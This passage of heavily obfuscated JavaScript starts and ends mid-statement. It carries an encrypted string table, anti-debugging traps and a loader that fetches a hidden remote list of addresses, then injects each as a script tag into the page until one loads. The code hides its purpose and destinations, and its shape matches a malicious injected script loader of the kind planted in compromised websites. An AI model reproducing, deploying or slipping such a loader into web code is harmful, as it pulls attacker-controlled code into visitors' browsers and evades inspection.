_0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return 